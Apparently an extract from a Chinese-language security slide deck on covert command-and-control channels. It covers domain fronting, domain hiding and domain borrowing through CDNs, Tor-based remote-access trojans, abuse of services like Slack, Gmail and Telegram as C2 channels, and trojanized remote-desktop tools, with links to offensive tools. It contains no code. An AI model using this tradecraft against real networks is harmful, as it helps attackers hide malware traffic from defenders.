
网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
攻击者注册CDN隐藏C2的IP地址
Domain Fronting（域前置）
Domain Hiding（域隐藏）
Domain Borrowing（域借用）
HTTPS默认隐藏了通信内容，但是并没有隐藏通信对象（SNI会展示与哪个域名通信）
域隐藏在2020 DEFCON28提出，利用TLSv1.3引入的ESNI（加密服务器名称指示）隐藏通信对象
ESNI还是IETF草案，目前只有Cloudflare CDN支持
流程是查询_esni.{domain}.com的TXT记录获取密钥，使用该密钥对SNI进行加密得到ESNI，使用ESNI与CDN进行有效通信
ESNI有可能使安全审查HTTPS内容复杂化，一些国家防火墙直接阻止ESNI通信
Notes:
https://www.zdnet.com/article/def-con-new-tool-brings-back-domain-fronting-as-domain-hiding/
https://github.com/SixGenInc/Noctilucent
https://github.com/Ridter/DomainHiding
https://mp.weixin.qq.com/s/dfjzdF74U_iLrN9YLMiKuA
https://www.ntop.org/ndpi/how-to-detect-domain-hiding-a-k-a-as-domain-fronting/

Slide 19
网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
攻击者注册CDN隐藏C2的IP地址
Domain Fronting（域前置）
Domain Hiding（域隐藏）
Domain Borrowing（域借用）
腾讯玄武实验室在Black Hat Asia 2021分享域借用
隐蔽目标
拥有大量IP地址供连接
使用高信誉域名和合法HTTPS证书
即使HTTPS流量被解密，与正常流量高度相似，尤其SNI==Host
通信协议不依赖于特殊协议标准
通信方式不在特殊地区受限制
实施思路：CDN + 高信誉域名 + HTTPS
Notes:
https://xlab.tencent.com/cn/2021/05/14/domain-borrowing/
https://www.blackhat.com/asia-21/briefings/schedule/index.html#domain-borrowing-catch-my-c-traffic-if-you-can-22314

Slide 20


网络隐蔽通信技巧
域借用实施流程
3、证书错误也可继续通信
当CDN无法找到SNI域名对应的证书时，部分CDN返回官方证书给客户端，比如Fastly CDN会返回default.ssl.fastly.net证书，这时客户端可以忽略证书验证进行通信，SNI == Host可以绕过对Domain Fronting的检测，并且CDN官方证书比自签名证书可信度要高，但是对该HTTPS连接来说这仍是非法证书
1、隐藏域名解析IP
可以直接抛弃DNS解析流程，或者使用另一个加速域名cdn.b.com做DNS解析得出CDN IP, 然后使用cdn.a.com作为SNI/Host与CDN IP通信
2、部分CDN不存在域名归属验证
4、获取HTTPS证书
利用目标站点的RCE、子域名接管、任意文件上传漏洞，通过HTTP验证申请CDN证书
部分CDN平台自身存在漏洞，比如查询证书的逻辑有问题可造成他人通配符HTTPS证书被利用

Slide 21



网络隐蔽通信技巧
HTTP Request Smuggling 新利用：往攻击者服务器上报数据
Notes:
https://cobalt.io/blog/a-pentesters-guide-to-http-request-smuggling
https://lab.wallarm.com/cloudflare-fixed-an-http-2-smuggling-vulnerability/
https://portswigger.net/web-security/request-smuggling
https://portswigger.net/research/http-desync-attacks-request-smuggling-reborn
https://portswigger.net/web-security/request-smuggling/exploiting
https://www.signalsciences.com/blog/detecting-and-mitigating-http-request-smuggling/
https://blog.securelayer7.net/http-request-smuggling/
https://www.akamai.com/blog/security/http-2-request-smulggling

Slide 22

网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
Tor洋葱网络
Tor客户端
Tor服务端
Tor Fronting（Tor2web）
Tor + Domain Fronting
Tor Hidden Services创建{xxxxx}.onion域名在Tor洋葱路由中进行通讯，服务器IP不会暴露，端口可以仅在Tor网络中开放
节点快速动态变化的三重加密代理
Client 不知道Destination IP
第一跳 不知道Destination IP、通信内容
第二跳 不知道Client IP、Destination IP、通信内容
第三跳 不知道Client IP
Destination 不知道Client IP
Notes:
https://zh.wikipedia.org/wiki/Tor
https://2019.www.torproject.org/about/overview.html.en
https://2019.www.torproject.org/docs/tor-onion-service

Slide 23
网络隐蔽通信技巧
利用方式一：受害者安装Tor客户端进行出网通讯
利用方式二：受害者安装Tor服务端让黑客远程接入
客户端会监听9050、9051作为本地代理端口
远控木马连接这些端口进行出网通信
创建Tor Hidden Services作为服务端，等待黑客远程接入
利用方式三：Tor Fronting（Tor2web）
利用方式四：Tor + Domain Fronting
Notes:
Tor远控木马
https://www.microsoft.com/security/blog/2014/03/05/sefnits-tor-botnet-cc-details/
https://www.synack.com/blog/mac-malware-2016/
Tor Fronting(Tor2web)
https://evi1cg.me/archives/Tor_Fronting.html
https://www.mdsec.co.uk/2017/02/tor-fronting-utilising-hidden-services-for-privacy/
https://www.tor2web.org/
https://www.tor2web.to/
https://github.com/tor2web/Tor2web
Tor + Domain Fronting
https://gitlab.torproject.org/legacy/trac/-/wikis/doc/meek
https://www.fireeye.com/blog/threat-research/2017/03/apt29_domain_frontin.html
https://www.sentinelone.com/blog/privacy-2019-tor-meek-rise-fall-domain-fronting/

Slide 24

网络隐蔽通信技巧
HTTPS API
HTTPS API
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
Tor洋葱网络
知名应用程序通讯利用
HTTPS API
STMP、IMAP
HTTPS API
MTProto
HTTPS API
HTTPS API
Notes:
Github
https://github.com/maldevel/canisrufus
Slack
https://www.n00py.io/2019/06/introducing-slackor-a-remote-access-tool-using-slack-as-a-c2-channel/
https://github.com/n00py/Slackor
Office 365
https://www.anquanke.com/post/id/86974
Gmail
https://pentestlab.blog/2017/08/03/command-and-control-gmail/
https://github.com/byt3bl33d3r/gcat
https://github.com/maldevel/gdog
Twitter
https://pentestlab.blog/2017/09/26/command-and-control-twitter/
https://github.com/PaulSec/twittor
Telegram
https://blog.blazeinfosec.com/bt2-leveraging-telegram-as-a-command-control-platform/
http://drops.xmd5.com/static/drops/tips-16142.html
https://github.com/blazeinfosec/bt2
DropBox
https://pentestlab.blog/2017/08/29/command-and-control-dropbox/
https://truneski.github.io/post/2018/11/05/cobaltstrike-over-external-c2-via-dropbox/
https://github.com/0x09AL/DropboxC2C
https://github.com/Arno0x/DBC2
Amazon S3
https://rhinosecuritylabs.com/aws/hiding-cloudcobalt-strike-beacon-c2-using-amazon-apis/
其他
https://github.com/alphaSeclab/awesome-rat

Slide 25


网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
Tor洋葱网络
知名应用程序通讯利用
正常远程控制软件木马化
RDP
SSH
VNC
TeamViewer
AnyDesk
LogMeIn
向日葵
...
Notes:
https://blog.avast.com/a-deeper-look-into-malware-abusing-teamviewer

Slide 26
网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
Tor洋葱网络
知名应用程序通讯利用
正常远程控制软件木马化
其他常见应用层协议
FTP
FTP 21
FTPS 21
SFTP 22
TFTP 69
MAIL
SMTP 25
SMTPS 465/587
POP3 110
POP3S 995
IMAP 143
IMAPS 993
......

Slide 27
